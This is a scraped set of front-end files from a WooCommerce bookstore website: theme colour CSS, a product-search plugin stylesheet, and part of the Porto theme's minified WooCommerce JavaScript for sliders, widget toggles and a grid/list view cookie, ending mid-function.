.header-main { background-color: rgba(255,255,255, 1);background-repeat: repeat;background-attachment: scroll; }#header.sticky-header .main-menu-wrap,.fixed-header #header.sticky-header .main-menu-wrap {background-color: rgba(148,123,82, 1);}article.post .post-title, { color: #947b52; }article.post .post-date .month,article.post .post-date .format,.post-item .post-date .month,.post-item .post-date .format, { background-color: #947b52; }#side-nav-panel { background-color: #947b52; }#side-nav-panel .accordion-menu li.menu-item.active > a,#side-nav-panel .menu-custom-block a:hover { background-color: #a5895c; }#side-nav-panel, #side-nav-panel .welcome-msg, #side-nav-panel .accordion-menu, #side-nav-panel .menu-custom-block, #side-nav-panel .menu-custom-block span { color: #fff7ea; }#side-nav-panel .accordion-menu li { border-bottom-color: #e8e8e8; }#side-nav-panel .accordion-menu li.menu-item > a,#side-nav-panel .menu-custom-block a { color: #fff7ea; }#side-nav-panel .accordion-menu li.menu-item.active > a,#side-nav-panel .menu-custom-block a:hover { color: #fff7ea; }.footer-wrapper.fixed #footer .footer-bottom {background-color: rgba(148,123,82, 1);}#mini-cart .buttons a,.quantity .qty,.single_add_to_cart_button,.shop_table.wishlist_table .add_to_cart.button,.woocommerce table.wishlist_table .add_to_cart.button,ul.products li.product-col .add_to_cart_button,ul.products li.product-col.show-outimage-q-onimage-alt .price { font-family: Verdana, Geneva, sans-serif; }.product-layout-grid .product-images .img-thumbnail { margin-bottom: 30px; }ul.products li.product-col .product-loop-title,ul.products li.product-col h3,ul.products li.product-col.show-outimage-q-onimage .product-loop-title:hover,ul.products li.product-col.show-outimage-q-onimage .product-loop-title:focus,ul.products li.product-col.show-outimage-q-onimage .product-loop-title:active,ul.products li.product-col.show-outimage-q-onimage .product-loop-title:hover > *,ul.products li.product-col.show-outimage-q-onimage .product-loop-title:focus > *,ul.products li.product-col.show-outimage-q-onimage .product-loop-title:active > *,#yith-wcwl-popup-message,.widget_product_categories ul li > a,.widget_price_filter ul li > a,.widget_layered_nav ul li > a,.widget_layered_nav_filters ul li > a,.widget_rating_filter ul li > a,.widget_price_filter ol li > a,.widget_layered_nav_filters ol li > a,.widget_rating_filter ol li > a,.woocommerce .widget_layered_nav ul.yith-wcan-label li a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a,ul.product_list_widget li .product-details a,.widget ul.product_list_widget li .product-details a,.widget_recent_reviews .product_list_widget li a,.widget.widget_recent_reviews .product_list_widget li a,.widget_shopping_cart .product-details .remove-product,.shop_table dl.variation,.select2-container .select2-choice,.select2-drop,.select2-drop-active,.form-row input[type="email"],.form-row input[type="number"],.form-row input[type="password"],.form-row input[type="search"],.form-row input[type="tel"],.form-row input[type="text"],.form-row input[type="url"],.form-row input[type="color"],.form-row input[type="date"],.form-row input[type="datetime"],.form-row input[type="datetime-local"],.form-row input[type="month"],.form-row input[type="time"],.form-row input[type="week"],.form-row select,.form-row textarea { color: #585d62; }.quantity .qty,.quantity .minus:hover,.quantity .plus:hover,.stock,.product-image .viewcart,.widget_product_categories ul li > a:hover,.widget_price_filter ul li > a:hover,.widget_layered_nav ul li > a:hover,.widget_layered_nav_filters ul li > a:hover,.widget_rating_filter ul li > a:hover,.widget_price_filter ol li > a:hover,.widget_layered_nav_filters ol li > a:hover,.widget_rating_filter ol li > a:hover,.widget_product_categories ul li > a:focus,.widget_price_filter ul li > a:focus,.widget_layered_nav ul li > a:focus,.widget_layered_nav_filters ul li > a:focus,.widget_rating_filter ul li > a:focus,.widget_price_filter ol li > a:focus,.widget_layered_nav_filters ol li > a:focus,.widget_rating_filter ol li > a:focus,.widget_product_categories ul li .toggle,.widget_price_filter ul li .toggle,.widget_layered_nav ul li .toggle,.widget_layered_nav_filters ul li .toggle,.widget_rating_filter ul li .toggle,.widget_price_filter ol li .toggle,.widget_layered_nav_filters ol li .toggle,.widget_rating_filter ol li .toggle,.widget_product_categories ul li.current > a,.widget_price_filter ul li.current > a,.widget_layered_nav ul li.current > a,.widget_layered_nav_filters ul li.current > a,.widget_rating_filter ul li.current > a,.widget_price_filter ol li.current > a,.widget_layered_nav_filters ol li.current > a,.widget_rating_filter ol li.current > a,.widget_product_categories ul li.chosen > a,.widget_price_filter ul li.chosen > a,.widget_layered_nav ul li.chosen > a,.widget_layered_nav_filters ul li.chosen > a,.widget_rating_filter ul li.chosen > a,.widget_price_filter ol li.chosen > a,.widget_layered_nav_filters ol li.chosen > a,.widget_rating_filter ol li.chosen > a,.widget_layered_nav_filters ul li a:before,.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover a,.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a,ul.cart_list li .product-details a:hover,ul.product_list_widget li .product-details a:hover,ul.cart_list li a:hover,ul.product_list_widget li a:hover,.widget_shopping_cart .total .amount,.shipping_calculator h2,.cart_totals h2,.review-order.shop_table h2,.shipping_calculator h2 a,.cart_totals h2 a,.review-order.shop_table h2 a,.shop_table td.product-name,.product-subtotal .woocommerce-Price-amount { color: #947b52; }ul.products li.product .links-on-image .add-links .add_to_cart_button:hover,ul.products li.product .links-on-image .add-links .add_to_cart_read_more:hover,.product-image .viewcart:hover,.widget_price_filter .ui-slider .ui-slider-handle { background-color: #947b52; }.sidebar #yith-ajaxsearchform .btn { background: #947b52; }#yith-wcwl-popup-message,.woocommerce-cart .cart-form form,.yith-wcan-loading:before,.loader-container i.porto-ajax-loader,.product-layout-full_width .product-thumbnails-inner .img-thumbnail.selected,.product-layout-wide_grid .product-thumbnails-inner .img-thumbnail.selected { border-color: #947b52; }.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist span { border-color: #d8d8d6; color: #302e2a; }.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a,.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span,.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover,.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:hover,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:hover,.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover:before,.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:hover:before,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover:before,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:hover:before { color: #302e2a; }.yith-wcwl-add-to-wishlist span.ajax-loading { border-color: #302e2a; }.yith-wcwl-add-to-wishlist span.ajax-loading:hover { background-color: #302e2a; }.add-links .quickview { border-color: #d8d8d6; color: #302e2a; }.summary-before .ms-lightbox-btn,.product-images .zoom { background-color: #947b52; }.summary-before .ms-lightbox-btn:hover { background-color: #a5895c; }.summary-before .ms-nav-next:before,.summary-before .ms-nav-prev:before,.summary-before .ms-thumblist-fwd:before,.summary-before .ms-thumblist-bwd:before,.product-summary-wrap .price { color: #947b52; }.product-summary-wrap .yith-wcwl-add-to-wishlist a,.product-summary-wrap .yith-wcwl-add-to-wishlist span { color: inherit; }.product-summary-wrap .yith-wcwl-add-to-wishlist a:before,.product-summary-wrap .yith-wcwl-add-to-wishlist span:before { border-color: #302e2a; color: #302e2a; }.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover,.product-summary-wrap .yith-wcwl-add-to-wishlist span:hover,.product-summary-wrap .yith-wcwl-add-to-wishlist a:focus,.product-summary-wrap .yith-wcwl-add-to-wishlist span:focus { background: transparent; color: #302e2a; }.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover:before,.product-summary-wrap .yith-wcwl-add-to-wishlist span:hover:before,.product-summary-wrap .yith-wcwl-add-to-wishlist a:focus:before,.product-summary-wrap .yith-wcwl-add-to-wishlist span:focus:before { color: #ffffff;}.woocommerce-pagination a:hover,.woocommerce-pagination a:focus,.woocommerce-pagination span.current { border-color: #947b52; background-color: transparent; }ul.products li.product-col .product-loop-title:hover,ul.products li.product-col .product-loop-title:focus,ul.products li.product-col .product-loop-title:hover h3,ul.products li.product-col .product-loop-title:focus h3 { color: #947b52; }ul.products li.product-col .links-on-image .add-links-wrap .add-links .quickview { background-color: #302e2a; color: #ffffff; }ul.products li.product-col .links-on-image .add-links-wrap .add-links .quickview:hover { background-color: #3e3c36; }ul.products li.product-col.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview { background-color: rgba(0, 0, 0, 0.6); }ul.products.list li.product-col.show-outimage-q-onimage .add_to_cart_button,ul.products.list li.product-col.show-outimage-q-onimage .add_to_cart_read_more,ul.products.list li.product-col.show-outimage-q-onimage-alt .add_to_cart_button,ul.products.list li.product-col.show-outimage-q-onimage-alt .add_to_cart_read_more,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a { background-color: #947b52; border-color: #947b52; }ul.products.list li.product-col.show-outimage-q-onimage .add-links-wrap .add-links .quickview:hover,ul.products.list li.product-col.show-outimage-q-onimage-alt .add-links-wrap .add-links .quickview:hover { color: #302e2a; }.product_title a:hover,.product_title a:focus { color: #947b52; }.add_to_cart_button:hover,.add_to_cart_read_more:hover,.add_to_cart_button:focus,.add_to_cart_read_more:focus,.add-links .add_to_cart_button:hover,.add-links .add_to_cart_read_more:hover,.add-links .add_to_cart_button:focus,.add-links .add_to_cart_read_more:focus,ul.products li.product:hover .add_to_cart_button,ul.products li.product:hover .add_to_cart_read_more,ul.list li.product .add_to_cart_button,ul.list li.product .add_to_cart_read_more { background-color: #947b52; border-color: #947b52; color: #fff; }ul.products li.product .links-on-image .add-links .add_to_cart_button,ul.products li.product .links-on-image .add-links .add_to_cart_read_more { border-color: #947b52; color: #947b52; }.widget_product_categories ul li .toggle:hover,.widget_price_filter ul li .toggle:hover,.widget_layered_nav ul li .toggle:hover,.widget_layered_nav_filters ul li .toggle:hover,.widget_rating_filter ul li .toggle:hover,.widget_price_filter ol li .toggle:hover,.widget_layered_nav_filters ol li .toggle:hover,.widget_rating_filter ol li .toggle:hover { color: #a5895c; }.widget_layered_nav ul li .count,.widget_product_categories ul li .count,.widget_rating_filter .wc-layered-nav-rating a { color: #656a70; }.widget_layered_nav_filters ul li a:hover:before { color: #a5895c; }.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a:hover { background-color: #a5895c; border-color: #a5895c; }.woocommerce #content table.shop_table.wishlist_table.cart a.remove { color: #947b52; }.woocommerce #content table.shop_table.wishlist_table.cart a.remove:hover { color: #a5895c; }.woocommerce #content table.shop_table.wishlist_table.cart a.remove:active { color: #846e49; }.product-image .labels .onhot,.summary-before .labels .onhot { background: #2ba968; color: #ffffff; }.product-image .labels .onsale,.summary-before .labels .onsale { background: #da5555; color: #ffffff; }.success-message-container { border-top: 4px solid #947b52; }.woocommerce-tabs .resp-tabs-list li.resp-tab-active,.woocommerce-tabs .resp-tabs-list li:hover { border-color: #947b52 !important; }.woocommerce-tabs h2.resp-tab-active { border-bottom-color: #947b52 !important; }.resp-vtabs.style-2 .resp-tabs-list li.resp-tab-active { border-bottom: 2px solid #947b52 !important; }.product-categories li a:hover { color: #7b858a !important; text-decoration: underline; }.featured-box.porto-user-box { border-top-color: #947b52; }.woocommerce-widget-layered-nav-list .chosen a:not(.filter-color),.filter-item-list .active .filter-item { background: #947b52; color: #fff; border-color: #947b52; }.porto-related-products { background: #f4f4f4; }

--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0
body_size: 2504
content:
/*!
 * product-search.css
 *
 * Copyright (c) "kento" Karim Rahimpur www.itthinx.com
 *
 * This code is provided subject to the license granted.
 * Unauthorized use and distribution is prohibited.
 * See COPYRIGHT.txt and LICENSE.txt
 *
 * This code is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
 *
 * This header and all notices must be kept intact.
 *
 * @author itthinx
 * @package woocommerce-product-search
 * @since 1.0.0
 */.product-search.floating{position:relative;left:0;top:0}.product-search.floating .product-search-results{position:absolute;z-index:10;background:#fff;border:1px solid #ccc;margin:-1px 0 0 0}.product-search.floating .product-search-results:empty{border:0}.product-search input[type="text"].product-search-field,.product-search input[type="text"].product-filter-field,.product-search-filter-price input.product-search-filter-price-field{margin:0}.product-search input[type="text"].product-search-field,.product-search input[type="text"].product-filter-field{display:inline-block;width:85%}.product-search .product-search-results{display:none;overflow:hidden}.product-search-form input.blinker{background-image:url(../images/blinker.gif);background-position:right center;background-repeat:no-repeat}.product-search-results .entry,.product-search-results .no-results{padding:1px}.product-search-results .entry a,.product-search-results .search-results .entry a{text-decoration:none;font-weight:inherit}.product-search-results .entry span.title{font:inherit;display:block}.product-search-results .entry span.title,.product-search-results .entry span.description,.product-search-results .entry span.price,.product-search-results .entry img.thumbnail{vertical-align:middle}.product-search-results .entry span.description{display:block;font-size:85%}.product-search-results .entry span.price{display:block;font-size:95%}.product-search-results .entry span.price .amount{display:inline-block;font-size:inherit}.product-search-results .entry img.thumbnail{max-width:none;box-shadow:unset}.product-search-results .entry a:hover{text-decoration:none !important}.product-search-results .entry a span.title:hover{text-decoration:underline}.product-search-results .entry:hover,.product-search-results .entry.active{background-color:#f0f0f0}.product-search-results .entry.s_product_cat.first{border-top:1px solid #ccc}.product-search-results table.search-results{table-layout:auto}.product-search-results table.search-results{border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;padding:0;vertical-align:baseline;width:100%}.product-search-results table.search-results td:last-child{width:100%}.product-search-results table.search-results tr:nth-child(n) td{background-color:inherit}.product-search-results table.search-results tr,.product-search-results table.search-results tr td,.entry-content .product-search-results table.search-results tr td{border:0;margin:0;padding:0}.product-search-results table.search-results tr td,.entry-content .product-search-results table.search-results tr td{padding:4px;vertical-align:top;text-align:left}.product-search-filter-blinker{background-image:url(../images/blinker-256x256.gif);background-position:top center;background-repeat:no-repeat}.product-search-filter-search-heading,.product-search-filter-price-heading,.product-search-filter-terms-heading,.product-search-filter-reset-heading{font-size:95%;font-weight:600}.product-search-filter-terms ul li{border:0}.product-search-filter-terms .product-search-filter-product_cat,.product-search-filter-terms .product-search-filter-product_tag,.product-search-filter-terms .product-search-filter-attribute{list-style:none;margin:0;padding:0}.product-search-filter-terms .product-search-filter-product_cat ul,.product-search-filter-terms .product-search-filter-product_tag ul,.product-search-filter-terms .product-search-filter-attribute ul{list-style:none}.product-search-filter-terms .product-search-filter-product_cat.style-inline li,.product-search-filter-terms .product-search-filter-product_tag.style-inline li,.product-search-filter-terms .product-search-filter-attribute.style-inline li{display:inline}.product-search-filter-terms .product-search-filter-product_cat .term-thumbnail,.product-search-filter-terms .product-search-filter-product_tag .term-thumbnail,.product-search-filter-terms .product-search-filter-attribute .term-thumbnail{display:inline-block;vertical-align:middle;border-radius:6px;box-shadow:0 0 1px #333;margin:4px}.product-search-filter-terms .product-search-filter-product_cat .term-name,.product-search-filter-terms .product-search-filter-product_tag .term-name,.product-search-filter-terms .product-search-filter-attribute .term-name{display:inline-block;vertical-align:middle;padding:2px}.product-search-filter-terms .product-search-filter-product_cat.hide-thumbnails .term-thumbnail,.product-search-filter-terms .product-search-filter-product_tag.hide-thumbnails .term-thumbnail,.product-search-filter-terms .product-search-filter-attribute.hide-thumbnails .term-thumbnail{display:none}.product-search-filter-terms .product-search-filter-product_cat.hide-names .term-name,.product-search-filter-terms .product-search-filter-product_tag.hide-names .term-name,.product-search-filter-terms .product-search-filter-attribute.hide-names .term-name{display:none}select.product-search-filter-product_cat,select.product-search-filter-attribute{width:100%}.woocommerce-product-search-filter-products-prefix,.woocommerce-product-search-filter-products-suffix{font-size:smaller;min-height:1.618em}.woocommerce-product-search-filter-products-prefix{margin-bottom:1em}.woocommerce-product-search-filter-products-suffix{margin-top:1em}.product-search-product_cat-filter-item a:hover,.product-search-attribute-filter-item a:hover{cursor:pointer}.product-search-product_cat-filter-item.current-cat>a:after,.product-search-attribute-filter-item.current-attribute>a:after{font-family:'Font Awesome 5 Free';font-weight:900;font-size:80%;content:"\f111";vertical-align:middle;padding:0 2px}.product-search-product_cat-filter-item.current-cat>a:hover:after,.product-search-attribute-filter-item.current-attribute>a:hover:after{font-family:'Font Awesome 5 Free';font-weight:900;font-size:80%;content:"\f057";vertical-align:middle;padding:0 2px}.product-search-filter-terms .hide-names.style-inline .product-search-product_cat-filter-item.current-cat>a,.product-search-filter-terms .hide-names.style-inline .product-search-attribute-filter-item.current-attribute>a,.product-search-filter-terms .hide-names.style-inline .product-search-product_cat-filter-item>a,.product-search-filter-terms .hide-names.style-inline .product-search-attribute-filter-item>a,.product-search-filter-terms .hide-names.style-inline .product-search-product_cat-filter-item.current-cat>a,.product-search-filter-terms .hide-names.style-inline .product-search-attribute-filter-item.current-attribute>a{position:relative}.product-search-filter-terms .hide-names.style-inline .product-search-product_cat-filter-item.current-cat>a:after,.product-search-filter-terms .hide-names.style-inline .product-search-attribute-filter-item.current-attribute>a:after,.product-search-filter-terms .hide-names.style-inline .product-search-product_cat-filter-item>a:hover:after,.product-search-filter-terms .hide-names.style-inline .product-search-attribute-filter-item>a:hover:after,.product-search-filter-terms .hide-names.style-inline .product-search-product_cat-filter-item.current-cat>a:hover:after,.product-search-filter-terms .hide-names.style-inline .product-search-attribute-filter-item.current-attribute>a:hover:after{color:#333;display:inline-block;height:16px;padding:0;position:absolute;right:4px;text-align:center;top:1px;vertical-align:middle;width:16px;opacity:.85;text-shadow:1px 0 1px #fff,0 1px 1px #fff,0 -1px 1px #fff,-1px 0 1px #fff}a.product-search-product_tag-filter-item{padding:4px;border:1px solid transparent;display:inline-block}div.product-search-filter-tag a.product-search-product_tag-filter-item{display:inline-block}a.product-search-product_tag-filter-item.current-tag,a.product-search-product_tag-filter-item:hover{border:1px solid;border-radius:2px}.product-search-filter-terms .style-inline li.nav-back{display:block}.product-search-filter-terms .nav-back:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f0d8";vertical-align:middle;padding:0 2px}.product-search-filter-terms .cat-item-all.nav-back>a,.product-search-filter-terms .attribute-item-all.nav-back>a,.product-search-filter-terms .tag-item-all.nav-back>a{vertical-align:middle}.product-search-filter-terms .cat-item-all.nav-back:before,.product-search-filter-terms .attribute-item-all.nav-back:before,.product-search-filter-terms .tag-item-all.nav-back:before{content:"\d7";font-family:inherit;font-weight:inherit}.product-search-filter-terms .nav-back a:hover:after{content:"" !important;display:none !important}.product-search-filter-terms .loading-term-filter{background-image:url(../images/blinker.gif);background-position:right center;background-repeat:no-repeat;padding-right:20px}.product-search-filter-terms .hide-names.style-inline .loading-term-filter{background-position:center center;padding:0}.product-search-filter-terms .hide-names.style-inline .nav-back .loading-term-filter{background-position:right center;padding-right:20px}.product-search-filter-terms .hide-names.style-inline .loading-term-filter img.term-thumbnail,.product-search-filter-terms .hide-names.style-inline a.loading-term-filter:after,.product-search-filter-terms .hide-names.style-inline a.loading-term-filter:hover:after{opacity:.32}.product-search-product_cat-filter-item a.loading-term-filter:after,.product-search-product_cat-filter-item.current-cat a.loading-term-filter:hover:after,.product-search-attribute-filter-item.current-attribute a.loading-term-filter:hover:after{content:""}.product-search-filter-search,.product-search-filter-price{position:relative}.product-search-filter-search form.product-search-form{margin-bottom:1.618em !important}.product-search-filter-price.show-slider{width:100%}.product-search-filter-price.show-slider .product-search-filter-price-form{text-align:center}.product-search-filter-price.hide-fields{margin-bottom:4em}.product-search-filter-price.show-fields .slider-min-max{display:none}.product-search-filter-price button[type="submit"]{margin-top:.5em}.product-search-filter-search .product-search-filter-search-clear,.product-search-filter-price .product-search-filter-price-clear{cursor:pointer;padding:0;vertical-align:middle;font-size:13px}.product-search-filter-search .product-search-filter-search-clear,.product-search-filter-price.hide-slider .product-search-filter-price-clear{position:absolute;top:100%;left:0}.product-search-filter-price.hide-fields .product-search-filter-price-clear{padding:1.6em .5em}.product-search-filter-search .product-search-filter-search-clear:before,.product-search-filter-price .product-search-filter-price-clear:before{content:"\d7";display:inline-block;padding:.31em;text-align:center}.product-search-form .product-search-field-clear{cursor:pointer;padding:0}.product-search-form .product-search-field-clear:after{content:"\d7";display:inline-block;padding:.31em;text-align:center;vertical-align:middle}input[type="text"].product-search-filter-price-field{width:30%;display:inline-block}div.product-search-filter-terms a,.widget-area .widget div.product-search-filter-terms a{box-shadow:unset;font-weight:inherit;text-decoration:none}.wps_add_to_cart{font-size:inherit}.wps_add_to_cart a.button.add_to_cart_button,.wps_add_to_cart a.button.add_to_cart_button::before,.wps_add_to_cart a.button.add_to_cart_button::after,.wps_add_to_cart a.button.add_to_cart_button:hover,.wps_add_to_cart a.button.ajax_add_to_cart,.wps_add_to_cart a.button.ajax_add_to_cart::before,.wps_add_to_cart a.button.ajax_add_to_cart::after,.wps_add_to_cart a.button.ajax_add_to_cart:hover{font-size:90%}.fusion-body .wps_add_to_cart a.button.add_to_cart_button,.fusion-body .wps_add_to_cart a.button.ajax_add_to_cart{margin:0;padding:0}.fusion-body .wps_add_to_cart a.button.add_to_cart_button::before,.fusion-body .wps_add_to_cart a.button.ajax_add_to_cart::before{content:''}.product-search-filter-terms .term-expander{vertical-align:middle;font-size:90%;cursor:pointer;padding:0 2px;font-family:'Font Awesome 5 Free';font-weight:900}.product-search-filter-terms .cat-parent.expandable>.term-expander .expand{display:inline}.product-search-filter-terms .cat-parent.expandable>.term-expander .retract{display:none}.product-search-filter-terms .cat-parent.expandable.expanded>.term-expander .expand{display:none}.product-search-filter-terms .cat-parent.expandable.expanded>.term-expander .retract{display:inline}.product-search-filter-terms .cat-parent.expandable>ul{display:none}.product-search-filter-reset .loading-reset-filter{background-image:url(../images/blinker.gif);background-position:right center;background-repeat:no-repeat;padding-right:20px}body.product-search-filter-loading{cursor:progress}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;src:url("../fonts/fa-regular-400.eot");src:url("../fonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("../fonts/fa-regular-400.woff2") format("woff2"),url("../fonts/fa-regular-400.woff") format("woff"),url("../fonts/fa-regular-400.ttf") format("truetype"),url("../fonts/fa-regular-400.svg#fontawesome") format("svg")}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;src:url("../fonts/fa-solid-900.eot");src:url("../fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../fonts/fa-solid-900.woff2") format("woff2"),url("../fonts/fa-solid-900.woff") format("woff"),url("../fonts/fa-solid-900.ttf") format("truetype"),url("../fonts/fa-solid-900.svg#fontawesome") format("svg")}

--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4
body_size: 10743
content:
function portoCalcSliderMargin(t,e){t.css({"margin-left":"-"+e,"margin-right":"-"+e})}function portoCalcSliderButtonsPosition(t,e){var o=t.find(".show-nav-title .owl-nav");if(o.length&&(window.theme.rtl?o.css("left",e):o.css("right",e),o.closest(".porto-products").length&&o.closest(".porto-products").parent().children(".products-slider-title").length)){var i=o.closest(".porto-products").parent().children(".products-slider-title"),r=i.offset().top-t.offset().top-parseInt(i.css("padding-top"),10)-parseInt(i.css("line-height"),10)/2+o.children().outerHeight()/2-parseInt(o.children().css("margin-top"),10);o.css("margin-top",r)}}function portoCalcSliderTitleLine(t){t.width();var e=t.parent().find(".slider-title");if(e.length){var o=e.find(".line"),i=e.find(".inline-title");if(i.length&&o.length){var r=e.width(),a=i.width();r>a+200?window.theme.rtl?o.css({display:"block",right:a+20,width:r-a-75}):o.css({display:"block",left:a+20,width:r-a-75}):o.css({display:"none"})}}}function porto_woocommerce_init(){(function(t){"use strict";t.isFunction(t.fn.themeWooWidgetToggle)&&t(function(){t(".widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter, .porto_widget_price_filter").find(".widget-title").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooWidgetToggle(e)})})}).apply(this,[jQuery]),function(t){"use strict";t.isFunction(t.fn.themeWooWidgetAccordion)&&t(function(){t(".widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooWidgetAccordion(e)})})}.apply(this,[jQuery]),function(t){"use strict";t.isFunction(t.fn.themeWooProductsSlider)&&t(function(){t(".products-slider:not(.manual)").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooProductsSlider(e)})})}.apply(this,[jQuery]),function(t){"use strict";if(t.cookie&&t.cookie("gridcookie")){if((e=t(".gridlist-toggle")).get(0)){(o=e.parent().parent()).find("ul.products").hasClass("grid")?t.cookie("gridcookie","grid",{path:"/"}):o.find("ul.products").hasClass("list")?t.cookie("gridcookie","list",{path:"/"}):o.find("ul.products").addClass(t.cookie("gridcookie"))}}if(t.cookie&&"grid"==t.cookie("gridcookie")&&(t(".gridlist-toggle #grid").addClass("active"),t(".gridlist-toggle #list").removeClass("active"),t("ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner").each(function(){t(this).children(".product-loop-title").before(t(this).children(".rating-wrap"))})),t.cookie&&"list"==t.cookie("gridcookie")&&(t(".gridlist-toggle #list").addClass("active"),t(".gridlist-toggle #grid").removeClass("active"),t("ul.products.list > li.show-outimage-q-onimage .product-inner, ul.products.list > li.show-links-outimage .product-inner, ul.products.list > li.show-outimage-q-onimage-alt .product-inner").each(function(){t(this).children(".product-loop-title").after(t(this).children(".rating-wrap"))})),t.cookie&&null==t.cookie("gridcookie")){var e=t(".gridlist-toggle");if(e.get(0)){var o=e.parent().parent();o.find("ul.products").addClass("grid")}t(".gridlist-toggle #grid").addClass("active"),t.cookie&&t.cookie("gridcookie","grid",{path:"/"})}}.apply(this,[jQuery])}(function(t,e){t=t||{};var o=function(t,e){return this.initialize(t,e)};o.defaults={},o.prototype={initialize:function(t,e){return t.data("__wooWidgetToggle")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__wooWidgetToggle",this),this},setOptions:function(t){return this.options=e.extend(!0,{},o.defaults,t,{wrapper:this.$el}),this},build:function(){var e=this.options.wrapper;return e.parent().removeClass("closed"),e.find(".toggle").length||e.append('<span class="toggle"></span>'),e.find(".toggle").click(function(){e.next().is(":visible")?e.parent().addClass("closed"):e.parent().removeClass("closed"),e.next().stop().slideToggle(200),t.refreshVCContent()}),this}},e.extend(t,{WooWidgetToggle:o}),e.fn.themeWooWidgetToggle=function(o){return this.map(function(){var i=e(this);return i.data("__wooWidgetToggle")?i.data("__wooWidgetToggle"):new t.WooWidgetToggle(i,o)})}}).apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var o="__wooWidgetAccordion",i=function(t,e){return this.initialize(t,e)};i.defaults={},i.prototype={initialize:function(t,e){return t.data(o)?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data(o,this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var o=this.options.wrapper;return o.find("ul.children").each(function(){var o=e(this);o.prev().hasClass("toggle")||o.before(e('<span class="toggle"></span>').click(function(){var o=e(this);o.next().is(":visible")?o.parent().removeClass("open").addClass("closed"):o.parent().addClass("open").removeClass("closed"),o.next().stop().slideToggle(200),t.refreshVCContent()}))}),o.find('li[class*="current-"]').addClass("current"),this}},e.extend(t,{WooWidgetAccordion:i}),e.fn.themeWooWidgetAccordion=function(i){return this.map(function(){var r=e(this);return r.data(o)?r.data(o):new t.WooWidgetAccordion(r,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){var o="__wooProductsSlider",i=function(t,e){return this.initialize(t,e)};i.defaults={rtl:(t=t||{}).rtl,autoplay:"1"==t.slider_autoplay,autoplayTimeout:t.slider_speed?t.slider_speed:5e3,loop:t.slider_loop,nav:!1,navText:["",""],dots:!1,autoplayHoverPause:!0,items:1,responsive:{},autoHeight:!0,lazyLoad:!0},i.prototype={initialize:function(t,e){return t.data(o)?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data(o,this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){function o(){var t=0;r.find(".owl-item.active").each(function(){t<e(this).height()&&(t=e(this).height())}),r.find(".owl-stage-outer").height(t)}var i,r=this.options.wrapper,a=this.options.lg,n=this.options.md,s=this.options.xs,c=this.options.ls,l=r.closest(".slider-wrapper"),d=this.options.single,u=(this.options.dots,this.options.nav,{}),p=t.getScrollbarWidth(),h=r.find("> *").length,f=481-p,m=768-p,g=992-p;return 